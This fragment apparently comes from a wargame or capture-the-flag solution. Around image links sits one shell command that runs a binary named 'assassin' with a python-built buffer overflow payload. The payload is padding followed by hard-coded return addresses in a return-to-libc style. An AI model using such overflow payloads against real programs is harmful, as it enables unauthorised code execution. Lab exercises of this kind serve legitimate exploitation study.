 [giant@localhost giant]$ ./assassin `python -c 'print "A"*44+"\x35\x84\x04\x08"+"\xe0\x8a\x05\x40"+"B"*4+"\xf9\xbf\x0f\x40"'`